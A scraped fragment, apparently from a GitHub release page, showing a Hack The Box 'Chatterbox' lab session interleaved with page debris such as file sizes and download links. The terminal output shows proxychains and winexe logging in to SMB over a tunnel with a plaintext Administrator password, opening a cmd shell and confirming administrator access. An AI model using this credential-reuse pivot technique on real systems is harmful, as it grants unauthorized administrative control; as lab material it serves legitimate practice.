 winPEASany.exe
┌──(kali㉿kali)-[~/htb/chatterbox]
└─$ proxychains winexe  -U Administrator%Welcome1! //127.0.0.1 "cmd.exe"
1.75 M
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
1.88 M
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  0.0.0.0:1080  ...  127.0.0.1:445  ...  OK
[proxychains] Strict chain  ...  0.0.0.0:1080  ...  127.0.0.1:445  ...  OK
[proxychains] Strict chain  ...  0.0.0.0:1080  ...  127.0.0.1:445  ...  OK
1.88 M
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
1.75 M
C:\Windows\system32>whoami
Source code (zip)
whoami
chatterbox\administrator
Source code (tar.gz)
C:\Windows\system32>
2
1
3 people reacted